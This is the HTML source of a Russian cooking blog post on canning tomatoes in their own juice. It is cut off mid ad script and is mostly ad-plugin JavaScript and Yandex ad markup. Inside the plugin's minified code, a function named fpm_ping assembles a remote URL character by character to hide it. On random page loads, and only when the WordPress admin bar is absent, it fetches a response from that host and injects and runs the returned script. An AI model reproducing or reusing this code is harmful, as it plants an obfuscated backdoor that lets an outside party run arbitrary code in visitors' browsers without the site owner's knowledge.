fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Начало. bootstrap Форма подписки -->
<!-- <link href="https://camcebekulinar.ru/modaly/bootstrap.css" rel="stylesheet"> -->
<link rel="stylesheet" type="text/css" href="//camcebekulinar.ru/wp-content/cache/wpfc-minified/877y13vd/48637.css" media="all"/>
<script src='//camcebekulinar.ru/wp-content/cache/wpfc-minified/7bhtyyx0/48637.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://camcebekulinar.ru/modaly/bootstrap.js"></script> -->
<style>
.buy-button {margin-bottom: 40px; text-align: left;}
.buy-button span{    font-size: 14px;
border: 2px solid #44a6b8;
margin-right: 11px;
margin-bottom: 7px;
padding: 7px 45px;
display: inline-block;
color: #44a6b8;
border-radius: 3px;
}
.buy-button span:hover{
text-decoration: none !important;
background: #44a6b8;
color: #fff;
cursor: pointer;
}
</style>
<!-- Конец. bootstrap Форма подписки --><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_arr = window.fpm_arr || [];
window.fpm_arr = window.fpm_arr.concat([{"id":"12563","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--noindex-->\n<style>\n.flat_pm_crs{width:30px !important; height:30px !important; top:-30px !important;}\n.flat_pm_crs:after,.flat_pm_crs:before{width:10px;height:2px;}\n.flat_pm_outgoing{z-index:99999}\n<\/style>\n\n<div style=\"text-align:center;\">\n<div id=\"yandex_ad\" style=\"display: inline-block;\"><\/div>\n<\/div>\n\n<!--\/noindex-->","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"23388","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-2010252-8 -->\n<div id=\"yandex_rtb_R-A-2010252-8\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2010252-8',\n    blockId: 'R-A-2010252-8'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"iterable":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"3","start":"","max":"","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"23389","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"23390","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"3","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"23391","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"4","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"23392","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"5","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"23393","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"23506","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"ul","xpath":".\/\/ul","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--></head>
<body class="post-template-default single single-post postid-14176 single-format-standard custom-background wp-custom-logo wp-embed-responsive right-sidebar box-layout">
<div id="page" class="hfeed site">
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
<header id="masthead" class="site-header clearfix ">
<div id="header-text-nav-container" class="clearfix">
<div class="inner-wrap">
<div id="header-text-nav-wrap" class="clearfix">
<div id="header-left-section">
<div id="header-logo-image">
<a href="https://camcebekulinar.ru/" class="custom-logo-link" rel="home"><img width="656" height="164" src="https://camcebekulinar.ru/wp-content/uploads/2022/11/logo_camkulinar.png" class="custom-logo" alt="Camcebekulinar.ru" decoding="async" fetchpriority="high" /></a>						</div><!-- #header-logo-image -->
<div id="header-text" class="screen-reader-text">
<h3 id="site-title">
<a href="https://camcebekulinar.ru/" title="Camcebekulinar.ru" rel="home">Camcebekulinar.ru</a>
</h3>
<p id="site-description">
Кулинарные рецепты и советы							</p><!-- #site-description -->
</div><!-- #header-text -->
</div><!-- #header-left-section -->
<div id="header-right-section">
</div><!-- #header-right-section -->
</div><!-- #header-text-nav-wrap -->
</div><!-- .inner-wrap -->
<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
<div class="inner-wrap clearfix">
<div class="home-icon">
<a href="https://camcebekulinar.ru/"
title="Camcebekulinar.ru"
>
<i class="fa fa-home"></i>
</a>
</div>
<div class="search-random-icons-container">
<div class="top-search-wrap">
<i class="fa fa-search search-top"></i>
<div class="search-form-top">
<form action="https://camcebekulinar.ru/" class="search-form searchform clearfix" method="get" role="search">
<div class="search-wrap">
<input type="search"
class="s field"
name="s"
value=""
placeholder="Поиск"
/>
<button class="search-icon" type="submit"></button>
</div>
</form><!-- .searchform -->
</div>
</div>
</div>
<p class="menu-toggle"></p>
<div class="menu-primary-container"><ul id="menu-verh_meny" class="menu"><li id="menu-item-126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-126"><a href="https://camcebekulinar.ru/pervye-blyuda">Первые блюда</a></li>
<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124"><a href="https://camcebekulinar.ru/vtorye-blyuda">Вторые блюда</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127"><a href="https://camcebekulinar.ru/salaty">Салаты</a></li>
<li id="menu-item-125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125"><a href="https://camcebekulinar.ru/na-zametku">На заметку</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://camcebekulinar.ru/o-bloge">О блоге</a></li>
</ul></div>
</div>
</nav>
</div><!-- #header-text-nav-container -->
</header><!-- #masthead -->
<div id="main" class="clearfix">
<div class="inner-wrap clearfix">
<div id="primary">
<div id="content" class="clearfix">
<article id="post-14176" class="post-14176 post type-post status-publish format-standard has-post-thumbnail hentry category-zagotovki">
<div class="article-content clearfix">
<div class="ya-share2" data-curtain data-services="vkontakte,odnoklassniki,telegram,whatsapp" data-url="https://camcebekulinar.ru/pomidory-v-sobstvennom-soku-na-zimu.html" style="float: right;"></div>
<div class="above-entry-meta"><span class="cat-links"><a href="https://camcebekulinar.ru/zagotovki"  rel="category tag">Заготовки</a>&nbsp;</span></div>
<header class="entry-header">
<h1 class="entry-title">
Помидоры в собственном соку на зиму. Рецепты приготовления помидоров &#171;Пальчики оближешь&#187;			</h1>
</header>
<div class="below-entry-meta">
<span class="posted-on"><a href="https://camcebekulinar.ru/pomidory-v-sobstvennom-soku-na-zimu.html" title="09:56" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2019-07-24T09:56:47+03:00">2019-07-24</time><time class="updated" datetime="2019-07-24T10:36:35+03:00">2019-07-24</time></a></span>
<span class="byline">
<span class="author vcard">
<i class="fa fa-user"></i>
<a class="url fn n"
href="https://camcebekulinar.ru/author/admin"
title="Тимур"
>
Тимур					</a>
</span>
</span>
<span class="comments">
<a href="https://camcebekulinar.ru/pomidory-v-sobstvennom-soku-na-zimu.html#comments"><i class="fa fa-comment"></i> 1 Комментарий</a>					</span>
</div>
<div class="entry-content clearfix">
<div class="fpm_start"></div>
<p>Кто хоть раз делал томатный сок из свежих помидоров, вкус его никогда не забудет. Это вам не разболтанный в воде томат в картонных пачках! Это квинтэссенция солнечного света, особенно, если она выращена на собственном огороде.</p>
<p>Но не меньшим кулинарным изыском будет заготовка помидоров в собственном соку – целым плодами, со снятой кожурой или нарезанных ломтиками. Тот же сок, только как бы сгустками.</p><div class='code-block code-block-32' style='margin: 8px 0; clear: both;'>
<a href="https://zagadkidlyadetey.ru/" target="_blank" rel="noopener"><img class="aligncenter wp-image-25656 size-full" src="https://camcebekulinar.ru/wp-content/uploads/2022/12/BannerRiddles2.jpg" alt="" width="300" height="70" /></a></div>
<p>Мы поделимся с вами шестью рецептами приготовления этих замечательных домашних консервов, которые готовятся быстро просто. Главное – соблюсти во время приготовления элементарные правила гигиены, то есть – простерилизовать банки и крышки должным образом.</p>
<figure id="attachment_14421" aria-describedby="caption-attachment-14421" style="width: 800px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-14421 size-full" title="Помидоры в собственном соку на зиму" src="//camcebekulinar.ru/wp-content/uploads/2019/07/pomidory-v-sobstvennom-soku.jpg" alt="Помидоры в собственном соку на зиму" width="800" height="468" /><figcaption id="caption-attachment-14421" class="wp-caption-text">Помидоры в собственном соку</figcaption></figure>
<!--TOC-->
<h3>Приготовление сока для заливки (этот рецепт будет действителен для всех приведённых ниже рецептов)</h3>
<p>Как бы ни падали цены на свежие томаты в сезон, закупка большого их количества всё же способна больно «укусить карман». И если с затратами на основной консервируемый материал ещё можно смириться, то сердце обольётся кровью пускать вполне кондиционные плоды на сок для заливки.</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<!-- Yandex.RTB R-A-2010252-8 -->
<div id="yandex_rtb_R-A-2010252-8"></div>
<script>window.yaContextCb.push(()=>{
Ya.Context.AdvManager.render({
renderTo: 'yandex_rtb_R-A-2010252-8',
blockId: 'R-A-2010252-8'
})
})</script></div>
<p>А вот тут как раз и можно сэкономить, покупая для этой цели некондицию: раздавленный, подпорченные помидорчики, у которых цена в 3-4 раза меньше, чем у их здоровых собратьев.</p>
<p>Удалите у таких помидоров поражённые места, опустите эти помидоры на несколько минут в кипящую воду. А потом слейте её, помидоры остудите, снимите кожурку и прокрутите слегка разваренные плоды через мясорубку, а потом пробейте через жёсткое металлическое сито с ячеёй в 2-2,5 мм.</p>
<p id="Rwekouo"><img decoding="async" width="800" height="466" class="size-full wp-image-14419 aligncenter" src="//camcebekulinar.ru/wp-content/uploads/2019/07/proteret-cherez-sito-tomaty.jpg" alt="" /></p>
<p>Всё. Сок готов. Заправьте его половиной приготовленного для консервирования чеснока и специями, пока без соли и сахара – эти ингредиенты пойдут в банки с цельными помидорками. Или будут добавляться в нужное для заливки количество сока во время варки согласно конкретному рецепту.</p><div class='code-block code-block-15' style='margin: 8px 0; clear: both;'>
<!-- Yandex.RTB R-A-2010252-17 -->
<script>window.yaContextCb.push(()=>{
Ya.Context.AdvManager.render({
type: 'fullscreen',    
platform: 'touch',
blockId: 'R-A-2010252-17'
})
})</script></div>
<p id="NhmLtVu"><img decoding="async" width="800" height="510" class="size-full wp-image-14420 aligncenter" src="//camcebekulinar.ru/wp-content/uploads/2019/07/sdelat-pomidornij-sok.jpg" alt="" /></p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>
<p>Потом простерилизуйте полученный сок кипячением в течение 12-15 минут. Появляющуюся пену – снимать. После этого отставьте сок в сторону, он нам пригодится для консервации по всем шести рецептам.</p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<!-- Yandex.RTB R-A-2010252-9 -->
<div id="yandex_rtb_R-A-2010252-9"></div>
<script>window.yaContextCb.push(()=>{
Ya.Context.AdvManager.render({
renderTo: 'yandex_rtb_R-A-2010252-9',
